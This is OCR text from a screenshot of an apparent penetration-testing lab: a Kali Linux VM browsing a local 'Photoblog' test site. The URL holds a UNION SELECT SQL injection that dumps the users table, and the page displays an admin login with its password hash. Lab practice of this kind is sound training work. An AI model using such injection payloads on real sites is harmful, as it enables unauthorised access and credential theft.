 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 18:57 1 zh
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.102/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users; Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
pas Highlight All Match Case Whole Words 1 of 1 match
Right Ctrl
英 18:57
2018/11/19 1